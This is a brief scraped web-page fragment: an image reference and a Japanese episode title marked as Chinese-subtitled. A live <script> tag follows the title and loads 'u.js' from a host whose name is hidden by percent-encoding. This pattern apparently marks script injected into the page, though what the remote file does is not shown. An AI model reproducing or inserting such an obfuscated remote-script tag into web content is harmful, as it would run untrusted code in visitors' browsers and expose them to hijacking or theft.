 指先から本気の熱情【第04話】 [中文字幕]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>